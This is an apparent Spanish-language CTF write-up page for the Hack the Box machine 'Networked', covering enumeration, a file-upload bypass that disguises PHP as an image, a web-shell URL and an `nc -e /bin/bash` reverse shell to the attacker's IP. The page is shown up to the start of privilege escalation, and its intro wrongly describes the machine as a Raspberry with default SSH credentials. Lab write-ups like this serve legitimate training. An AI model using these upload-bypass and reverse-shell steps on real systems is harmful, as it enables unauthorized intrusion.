




<file: htb/networked.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Hack the Box: Networked</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>

    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <h1>Networked</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/mirai/mirai_card.png"
                style="width: 538px;height: 327px;">
            <p>La maquina Networked es una RaspBerry que cuenta con multiples servicios en ejecucion, entre los
                princiepales
                el servicios
                SSH con las credenciales por defecto.
            </p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>Linux</li>
                <li><b>IP: </b>10.10.10.146</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p> Se realiza un escaneo sobre el dispositivo buscando encontran todos los puertos y servicios activos en
                el equipo remoto,
                el servidor solo tiene dos servicios activos un servicio SSH y un servicio web.<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>nmap 10.10.10.146 -p- --open -n --min-rate 5400 -sC -sV -T5 -oN BasicScan_10.10.10.146.txt</span></code>
            </div><img class="rounded  mx-auto mb-3" src="img/networked/networked_nmap.png"><br></p>
            <p>Realizando una enumeracion web se puede localizar un directorio que contiene un respaldo de la pagina
                web, en este respaldo
                podemos encontrar los codigos fuentes de las paginas a si pudiendo identificar un directorio que permite
                la carga de imagenes.<br><br>
                Ejecutando Whatweb sobre el servicio web<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>whatweb -a3 http://10.10.10.146</span></code>
            </div><img class="rounded desbordado mx-auto mb-3" src="img/networked/networked_whatweb.png"></p>
            <p>Obteniendo directorios ocultos en el servicio con la herramienta Dirbuster<br><br>
                <img class="rounded mx-auto mb-3" src="img/networked/networked_dirbuster.png">
            </p>
            <p>Se descarga el archvio "backup/backup.tar" y se valida el contenido<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>wget http://10.10.10.146/backup/backup.tar</span></code>
            </div><img class="rounded desbordado mx-auto mb-3" src="img/networked/networked_bkp.png"></p>
            <p>Extraemos el contenido
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>tar -xvf backup.tar</span></code>
            </div><img class="rounded mx-auto mb-3" src="img/networked/networked_extract.png"></p>
            <p>El archivo upload.php nos mustra que solo permite la carga de imagenes, esto lo podemos comprobar en la
                url
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>http://10.10.10.146/upload.php</span></code>
            </div><img class="rounded mx-auto mb-3" src="img/networked/networked_upload.png">
            <p>ya cargada la imagen, esta pude ser validadad en la url
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>http://10.10.10.146/photos.php</span></code>
            </div><img class="rounded desbordado mx-auto mb-3" src="img/networked/networked_img.png"></p>

            <h3>Explotacion</h3>
            <hr>
            <p> Para acceder al equipo remoto se explotara el la opcion que permite cargar imagenes, esto se puede
                realisar agregando
                la lina "GIF8;" al inicio de un codigo php y guardardando dicho archivo con la extension ".php.png"
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>cat cmd2.php.png</span></code>
            </div><img class="rounded  mx-auto mb-3" src="img/networked/networked_rev.png"></p>
            <p>El archivo anterior nos permitira ejecutar comandos de sistema desde el explorador web.<br>
                validamos que el archivo sea detectado como un archivo de imagen
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>file name.php.png</span></code>
            </div><img class="rounded  mx-auto mb-3" src="img/networked/networked_file.png"></p>
            <p>una ves validado el archivo, se procede a subiro en el directorio upload.
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>http://10.10.10.146/upload.php</span></code>
            </div><img class="rounded  mx-auto mb-3" src="img/networked/networked_cmd_shell.png"></p>
            <p>ya cargado el archivo para ejectuar comando de sistema se requiere de ingresar a la siguiente url
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>http://10.10.10.146/uploads/10_10_14_20.php.png</span></code>
            </div><img class="rounded  mx-auto mb-3" src="img/networked/networked_cmd_shell2.png"> </p>
            <p>Whoami
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>http://10.10.10.146/uploads/10_10_14_20.php.png?cmd=whoami</span></code>
            </div><img class="rounded  mx-auto mb-3" src="img/networked/networked_cmd_shell3.png"></p>
            <p>Ejecutando una shell reversa<rb>
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>http://10.10.10.146/uploads/10_10_14_20.php.png?cmd=nc%20-e%20/bin/bash%2010.10.14.20%205555</span></code>
                    </div>
                    <img class="rounded  mx-auto mb-3" src="img/networked/networked_cmd_shell4.png"></p>
            <p>Recibiendo conexion remota<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>rlwrap nc -nvlp 5555</span></code></div>
            <img class="rounded  mx-auto mb-3" src="img/networked/networked_conexion.png"></p>

            <h3>Escalacion de Privilegios 1 - Guly</h3>
            <hr>
            <p>La sesion se logra con el usuario "apache", al realizar una enumeracion basica se puede encontrar dentro
                de la ruta home del usuario "guly" un archivo llamado "check_attack.php", este archivo se ejecuta cada 3
                minutos
                por el usuario "guly",revisando el contenido del archivo y analziando el codigo en PHP que elimina los
                archivos
                que no se llamen index.html.<br>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>cat check_attack.php</span></code></div>
            <img class="rounded  mx-auto mb-3" src="img/networked/networked_php.png"></p>
